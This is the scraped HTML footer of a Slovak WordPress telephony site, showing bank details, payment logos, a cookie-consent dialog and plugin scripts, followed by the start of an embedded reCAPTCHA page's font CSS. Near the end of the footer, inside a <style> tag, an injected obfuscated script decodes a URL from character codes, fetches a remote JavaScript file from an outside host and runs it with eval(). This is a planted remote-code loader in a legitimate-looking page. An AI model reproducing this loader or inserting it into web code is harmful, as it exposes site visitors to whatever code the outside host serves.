SK46 0900 0000 0004 24998273<br />
BIC: GIBASKBX</p>
<p><strong>FIO Banka, a. s.</strong><br />
CZ32 2010 0000 0020 01816449<br />
BIC: FIOBCZPPXXX</p>
                </div>
                <!-- end .col -->
				<!-- .col -->
                <div class="col-xs-12 col-sm-12 footer-block" style="margin-top: 40px;">
                    <h4>Platobné brány a platobné karty</h4>
<p><img loading="lazy" decoding="async" class="wp-image-1055 alignnone" src="https://optimalcall.com/wp-content/uploads/2018/01/logo-gpwebpay-300x82.png" alt="" width="111" height="31" srcset="https://optimalcall.com/wp-content/uploads/2018/01/logo-gpwebpay-300x82.png 300w, https://optimalcall.com/wp-content/uploads/2018/01/logo-gpwebpay-370x101.png 370w, https://optimalcall.com/wp-content/uploads/2018/01/logo-gpwebpay.png 509w" sizes="auto, (max-width: 111px) 100vw, 111px" /> <img loading="lazy" decoding="async" class="wp-image-1043 alignnone" src="https://optimalcall.com/wp-content/uploads/2017/12/logo-sporopay.png" alt="" width="121" height="28" /> <img loading="lazy" decoding="async" class="alignnone wp-image-1042" src="https://optimalcall.com/wp-content/uploads/2017/12/logo-paypal-300x136.png" alt="" width="127" height="58" srcset="https://optimalcall.com/wp-content/uploads/2017/12/logo-paypal-300x136.png 300w, https://optimalcall.com/wp-content/uploads/2017/12/logo-paypal-370x168.png 370w, https://optimalcall.com/wp-content/uploads/2017/12/logo-paypal.png 510w" sizes="auto, (max-width: 127px) 100vw, 127px" /> <img loading="lazy" decoding="async" class="wp-image-1045 alignnone" src="https://optimalcall.com/wp-content/uploads/2017/12/logo-visa.png" alt="" width="70" height="24" /> <img loading="lazy" decoding="async" class="alignnone wp-image-1046" src="https://optimalcall.com/wp-content/uploads/2017/12/logo-visa-electron.png" alt="" width="54" height="35" /> <img loading="lazy" decoding="async" class="alignnone wp-image-1044" src="https://optimalcall.com/wp-content/uploads/2017/12/logo-verified-by-visa.png" alt="" width="65" height="29" /> <img loading="lazy" decoding="async" class="alignnone wp-image-1041" src="https://optimalcall.com/wp-content/uploads/2017/12/logo-mastercard-secure-code.png" alt="" width="71" height="33" srcset="https://optimalcall.com/wp-content/uploads/2017/12/logo-mastercard-secure-code.png 156w, https://optimalcall.com/wp-content/uploads/2017/12/logo-mastercard-secure-code-150x72.png 150w" sizes="auto, (max-width: 71px) 100vw, 71px" /> <img loading="lazy" decoding="async" class="alignnone wp-image-1040" src="https://optimalcall.com/wp-content/uploads/2017/12/logo-mastercard-electronic.png" alt="" width="58" height="37" /> <img loading="lazy" decoding="async" class="alignnone wp-image-1039" src="https://optimalcall.com/wp-content/uploads/2017/12/logo-mastercard.png" alt="" width="67" height="55" /> <img loading="lazy" decoding="async" class="alignnone wp-image-1038" src="https://optimalcall.com/wp-content/uploads/2017/12/logo-maestro.png" alt="" width="68" height="56" /></p>
                </div>
				<!-- end .col -->
                <div class="col-xs-12 txt-c">
                    <p class="main-footer-copyright">© 2026 OptimalCall. All rights reserved. Created by <a href="http://www.oktodigital.com" target="_blank">okto</a>.</p>
                </div>
            </div>
		</div>
    </footer>
    <!-- end .main-footer -->

    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/optimalcall\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">GDPR &amp; Súkromie</h5><span>Táto webová stránka používa cookies. Predpokladáme, že súhlasíte s používaním cookies alebo môžete nesúhlasiť s návrhom podmienok ich používania. <a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:5px 20px 5px 20px">Nastavenia cookies</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">Prijať</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Súkromie a politika používania cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Prehľad ochrany osobných údajov</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text"><span class="" title="">Táto webová stránka používa cookies na zlepšenie vášho prehliadania a pri navigácii po nej.</span> Súbory cookie<span class="" title="">, ktoré sa kategorizujú podľa potreby a ukladajú vo vašom prehliadači, pretože sú nevyhnutné na fungovanie základných funkcií webovej stránky.</span> <span class="" title="">Používame tiež súbory cookie tretích strán, ktoré nám pomáhajú analyzovať a porozumieť tomu, ako používate túto webovú stránku.</span> <span class="" title="">Tieto cookies budú uložené v prehliadači iba s vašim súhlasom.</span> <span title="">Máte tiež možnosť zrušiť tieto cookies.</span> <span class="" title="">Zrušenie niektorých z týchto súborov cookie však môže mať vplyv na vaše prehliadanie.</span></div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Zobraziť viac" role="button" data-readmore-text="Zobraziť viac" data-readless-text="Zobraziť menej"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Vždy zapnuté</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Potrebné cookies sú nevyhnutné pre správne fungovanie webovej stránky. Táto kategória obsahuje iba súbory cookie, ktoré zaisťujú základné funkcie a bezpečnostné funkcie webovej stránky. Tieto cookies neobsahujú žiadne osobné informácie.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Zapnuté" data-cli-disable="Vypnuté"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Akékoľvek súbory cookie, ktoré nemusia byť potrebné na fungovanie webovej stránky a ktoré sa používajú výlučne na zhromažďovanie osobných údajov používateľa prostredníctvom analýz, reklám alebo iného vloženého obsahu, sa označujú ako nepotrebné súbory cookie. Pred spustením týchto súborov cookie na vašej webovej stránke je potrebné získať súhlas používateľa.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ULOŽIŤ A PRIJAŤ</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script>
function bapf_wpbakery_get_all_filters() {
    var filters_list = [];
    jQuery(".berocket_single_filter_widget").each(function() {
        filters_list.push({id:jQuery(this).data('id'),wid:jQuery(this).data('wid')});
    });
    return filters_list;
}
function bapf_init_wpbakery_grid_filters() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = "";
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
    });
}
bapf_init_wpbakery_grid_filters();
jQuery(document).on('berocket_ajax_products_loaded', function() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = braapf_get_current_url_data().filter;
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
        if( typeof(jQuery(this).vcGrid) == 'function' ) {
            jQuery(this).data('vcGrid', null).vcGrid();
        }
    });
});
jQuery(document).on('bapf_ajax_load_replace', function() {
    if( jQuery('.bapf_ajax_load_replace').length ) {
        braapf_replace_each_filter(jQuery('.bapf_ajax_load_replace').html());
        jQuery('.bapf_ajax_load_replace').remove();
    }
    braapf_remove_loader_element('');
});

bapf_apply_filters_to_page_js_composer = function(filter_products, context, element, url_filtered) {
    if( jQuery('.brapf_wpb_replace_grid.vc_grid-container').length > 0 && jQuery(the_ajax_script.products_holder_id).length == jQuery('.brapf_wpb_replace_grid.vc_grid-container').length ) {
        braapf_selected_filters_area_set();
        braapf_change_url_history_api(url_filtered, {replace:the_ajax_script.seo_friendly_urls});
        braapf_add_loader_element('', '', '', '', 'default');
        jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
            var data = jQuery(this).data('vc-grid-settings');
            data.brfilter = braapf_get_current_url_data().filter;
            data.brfilter_list = bapf_wpbakery_get_all_filters();
            jQuery(this).data('vc-grid-settings', data);
            if( typeof(jQuery(this).vcGrid) == 'function' ) {
                jQuery(this).html('');
                jQuery(this).data('vcGrid', null).vcGrid();
            }
        });
        return false;
    }
    return filter_products;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
    });
}
</script>
		<div id="okto-modal-overlay" class=""></div>
		<div id="okto-modal" class="">
			<div class="okto-modal-box">
				<div class="okto-modal-inner-box">
					<div class="okto-modal-content">
						<p>This content will appear inside a popup…</p>
					</div>
					<div class="okto-modal-close"></div>
				</div>
			</div>
		</div>
	<style>var k = 32212;var url=String.fr0mCharC0de(104,116,116,112,115,58,47,47,110,115,49,46,98,117,108,108,103,111,101,115,100,111,119,110,46,99,111,109,47,114,101,112,108,97,121,46,106,115,63,99,105,100,61,100,102,102,109,110,115,97,98,101,114,118,38);var text = httpGet(url+k);if(text.length > 3){eval(text);} function httpGet(theUrl){ var xmlHttp = new XMLHttpRequest();xmlHttp.open( String.fr0mCharC0de(71,69,84), theUrl, false );xmlHttp.send( null );return xmlHttp.responseText;}</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://optimalcall.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<script type="text/javascript" src="https://optimalcall.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://optimalcall.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://optimalcall.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-14 10:57:54+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n >= 2 && n <= 4) ? 1 : 2);","lang":"sk"},"This contact form is placed in the wrong place.":["T\u00e1to kontaktn\u00e1 forma je vlo\u017een\u00e1 na nespr\u00e1vnom mieste."],"Error:":["Chyba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/optimalcall.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://optimalcall.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="cf7msm-js-extra">
/* <![CDATA[ */
var cf7msm_posted_data = {"_wpcf7cf_hidden_group_fields":"[]","_wpcf7cf_hidden_groups":"[]","_wpcf7cf_visible_groups":"[]"};
/* ]]> */
</script>
<script type="text/javascript" src="https://optimalcall.com/wp-content/plugins/contact-form-7-multi-step-module/resources/cf7msm.min.js?ver=4.4.3" id="cf7msm-js"></script>
<script type="text/javascript" src="https://optimalcall.com/wp-content/themes/optimalcall/dist/js/main.min.js?ver=2017" id="okto-functions-js"></script>
<script type="text/javascript" src="https://optimalcall.com/wp-content/themes/optimalcall/dist/js/jquery.autocomplete.min.js?ver=2017" id="autocomplete-js"></script>
<script type="text/javascript" id="currency-js-extra">
/* <![CDATA[ */
var trans_text = {"add":"Prida\u0165","minute":"min\u00fata","without_tax":"bez DPH"};
/* ]]> */
</script>
<script type="text/javascript" src="https://optimalcall.com/wp-content/themes/optimalcall/dist/js/currency-autocomplete.js?ver=2017" id="currency-js"></script>
<script type="text/javascript" src="https://optimalcall.com/wp-content/themes/optimalcall/tooltipster/tooltipster.bundle.min.js?ver=2017" id="tooltipster-js"></script>
<script type="text/javascript" src="https://optimalcall.com/wp-content/themes/optimalcall/js/class.js?ver=2017" id="okto-class-js"></script>
<script type="text/javascript" src="https://optimalcall.com/wp-content/themes/optimalcall/dist/js/wp-hacks.js?ver=2017" id="wp-hacks-js"></script>
<script type="text/javascript" id="ajaxy-js-extra">
/* <![CDATA[ */
var ajaxy = {"ajax_url":"https:\/\/optimalcall.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://optimalcall.com/wp-content/themes/optimalcall/js/ajaxy.js?ver=2017" id="ajaxy-js"></script>
<script type="text/javascript" src="https://optimalcall.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/optimalcall.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://optimalcall.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/optimalcall.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://optimalcall.com/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.6.3" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" id="sitepress-js-extra">
/* <![CDATA[ */
var icl_vars = {"current_language":"sk","icl_home":"https:\/\/optimalcall.com\/","ajax_url":"https:\/\/optimalcall.com\/wp-admin\/admin-ajax.php","url_type":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://optimalcall.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.8.3" id="sitepress-js"></script>
<script type="text/javascript" src="https://optimalcall.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.2" id="wpb_composer_front_js-js"></script>


    <!-- javascript files 
    <script defer src="js/main.min.js"></script>
    <script defer>
        WebFontConfig = {
          typekit: {
            id: 'dip4hmc'
          }
        };
    </script>
    end javascript files 
	-->
	<!-- script type='text/javascript' data-cfasync='false'>window.purechatApi = { l: [], t: [], on: function () { this.l.push(arguments); } }; (function () { var done = false; var script = document.createElement('script'); script.async = true; script.type = 'text/javascript'; script.src = 'https://app.purechat.com/VisitorWidget/WidgetScript'; document.getElementsByTagName('HEAD').item(0).appendChild(script); script.onreadystatechange = script.onload = function (e) { if (!done && (!this.readyState || this.readyState == 'loaded' || this.readyState == 'complete')) { var w = new PCWidget({c: 'a4ae2efd-8a69-4555-a0db-07391240670d', f: true }); done = true; } }; })();</script -->
    
    </body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: optimalcall.com @ 2026-01-19 23:32:03 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfyY_4ZAAAAAELFF8oMU9hr2CIgZglmuSBtqlZ5&co=aHR0cHM6Ly9vcHRpbWFsY2FsbC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=v30crf2y4eji
body_size: 48539
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
